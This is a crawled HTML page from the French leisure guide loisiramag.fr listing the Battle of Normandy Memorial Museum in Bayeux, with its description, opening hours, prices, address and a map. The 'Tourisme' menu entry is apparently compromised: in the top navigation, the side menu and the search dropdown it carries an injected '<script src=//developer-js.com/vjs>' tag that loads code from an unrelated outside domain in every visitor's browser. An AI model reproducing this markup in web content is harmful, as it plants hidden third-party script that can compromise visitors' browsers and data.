

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/musees/1793/musee-memorial-de-la-bataille-de-normandie
body_size: 6968
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Musée Mémorial de la Bataille de Normandie < Bayeux < Musée - Histoire   Militaire | loisiramag.fr</title>




	<meta name="description" content="Musée Mémorial de la Bataille de Normandie Musée, Histoire   Militaire à Bayeux. Le Musée Mémorial de la Bataille de Normandie à Bayeux consacre 2.300 m² à l'exposition des opérations militaires menées pour la Bataille de Normandie pe...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Musée Mémorial de la Bataille de Normandie">
	<meta name="twitter:description" content="Le Musée Mémorial de la Bataille de Normandie à Bayeux consacre 2.300 m² à l'exposition des opérations militaires menées pour la Bataille de Normandie pe...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1793_1_120x120.jpg">

	<meta property="og:title" content="Musée Mémorial de la Bataille de Normandie">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/musees/1793/musee-memorial-de-la-bataille-de-normandie">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/annu1/annu1793_1_360x240.jpg">
	<meta property="og:description" content="Le Musée Mémorial de la Bataille de Normandie à Bayeux consacre 2.300 m² à l'exposition des opérations militaires menées pour la Bataille de Normandie pe...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"guide","zone":"R28","rubrique":"musees","type":"page","type_id":1793,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">jeudi 22 janvier 2026 - St Vincent</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide is-active">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/musees/1793/musee-memorial-de-la-bataille-de-normandie">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees">
			<span itemprop="name">Musées</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/musees/histoire-militaires">
			<span itemprop="name">Histoire / Militaires</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">



<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	info diffusée par LoisiraMag.fr
	</h3>

<header class="bloc-titre-group">
	<h1 class="bloc-titre">Musée Mémorial de la Bataille de Normandie</h1>
</header>


<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=Mus%C3%A9e%20M%C3%A9morial%20de%20la%20Bataille%20de%20Normandie%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1793%2Fmusee-memorial-de-la-bataille-de-normandie" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1793%2Fmusee-memorial-de-la-bataille-de-normandie" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1793%2Fmusee-memorial-de-la-bataille-de-normandie" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fmusees%2F1793%2Fmusee-memorial-de-la-bataille-de-normandie&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fannu1%2Fannu1793_1.jpg&description=Mus%C3%A9e%20M%C3%A9morial%20de%20la%20Bataille%20de%20Normandie" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-guide slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
			<img alt="" src="/medias/images/annu1/annu1793_1_c800x450.jpg">



		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte" style="position: relative">
		<div class="clearfix">
<p>Le Musée Mémorial de la Bataille de Normandie à Bayeux consacre 2.300 m² à l'exposition des opérations militaires menées pour la Bataille de Normandie pendant l'été 1944.</p>
<p>Sous le nom de code Overlord, la grande offensive alliée est lancée le 6 juin 1944 pour créer un nouveau front et libérer l'Europe. Son objectif premier&nbsp;: le débarquement des troupes puis du matériel sur le littoral de Normandie dès l'aube du 6 juin.</p>
<p>Collections de matériel militaire, diorama et films d’archives permettent aux visiteurs d'appréhender le considérable effort de guerre, consenti au cours de cette bataille décisive pour la reconquête de la paix en Europe. </p>
<p><strong>Un parcours chronologique</strong><br>
Se déroulant sur 3 séquences dans le musée (juin, juillet et août 1944) pour une durée moyenne de visite d’1h30, la Bataille de Normandie est expliquée chronologiquement jour par jour, mois par mois. </p>
<p>Dans chaque salle, des espaces thématiques sur le rôle de la Résistance, les aérodromes alliés, le génie ou encore les services sanitaires créent des fenêtres dans l’exposé général des opérations militaires. </p>
<p>Le cheminement du visiteur est également ponctué par <strong>un film de 25 mn "Normandie 44, victoire décisive à l'Ouest"</strong> - qui est présenté alternativement en français et en anglais.</p></div>	</div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>Ouvert tous les jours<br>
01/02 au 30/04&nbsp;: 10h/12h30 - 14h/18h<br>
01/05 au 30/09&nbsp;: 9h30/18h30<br>
01/10 au 31/12&nbsp;:  10h/12h30 - 14h/18h</p>
<p><i>Fermeture annuelle&nbsp;: 24 décembre après-midi,  25 décembre, 31 décembre après-midi et du 1er au 31 janvier inclus</i></p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>TN 7,50&nbsp;&euro;<br>
TR 5,50&nbsp;&euro;<br>
Scolaires/Etudiants 5&nbsp;&euro;<br>
gratuit - 10 ans</p></div>	</div>
<div class="clearfix"></div>

<footer>




<div class="bloc-pied bloc-pied_droite">

<div class="bloc-adresse">
	Boulevard Fabian Ware<br>
 14400 Bayeux (F)</div>

<div class="bloc-tel">tél : 02.31.51.25.50</span></div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.bayeuxmuseum.com" onclick="window.open(this.href);return false;" title="+ d'infos sur Musée Mémorial de la Bataille de Normandie">
		www.bayeuxmuseum.com</a>
</div>



<div class="bloc-web droite">
</div>









<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 49.2734;
	var lon = -0.711393;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 15/08/2022 à 18h25</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Organization",
	"name": "Musée Mémorial de la Bataille de Normandie",
	"telephone": "02.31.51.25.50",
	"description": "Le Musée Mémorial de la Bataille de Normandie à Bayeux consacre 2.300 m² à l'exposition des opérations militaires menées pour la Bataille de Normandie pe...",
	"image": "https://www.loisiramag.fr/medias//annu1793_1.jpg",
	"location": {
		"@type": "PostalAddress",
		"streetAddress": "Boulevard Fabian Ware",
		"postalCode": "14400",
		"addressLocality": "Bayeux (F)"
	}
}
</script>
</article>


<div class="bloc-collaborateur no-print">
<a href="/guide/rattachement/1793"
 data-toggle="popover" data-placement="bottom" data-html="true"
 data-content="<p>demander le rattachement pour ...</p><p>- modifier les informations, ajouter des photos, ...</p><p>- gagner en visibilité grâce à nos outils de promotion.</p>">
 Si vous êtes un collaborateur ...</a>
</div>

</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Musées en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/musees">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/musees">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/musees">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/musees">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/musees">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/musees">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/musees">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/musees">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/musees">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/musees">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/musees">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/musees">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/musees">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/musees">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1051717"